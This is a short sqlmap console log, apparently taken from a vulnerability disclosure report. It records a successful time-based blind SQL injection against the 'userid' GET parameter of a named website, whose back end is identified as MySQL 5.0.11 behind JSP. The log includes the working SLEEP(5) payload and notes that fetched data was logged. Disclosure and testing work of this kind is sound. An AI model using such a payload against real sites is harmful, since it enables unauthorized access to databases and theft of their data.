 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[*] starting at 13:35:42
[13:35:42] [INFO] resuming back-end DBMS 'mysql'
[13:35:42] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: userid=1' AND SLEEP(5) AND 'wjNX'='wjNX
---
[13:35:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[13:35:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:35:43] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.donvieware.com'
[*] shutting down at 13:35:43
www.wooyun.org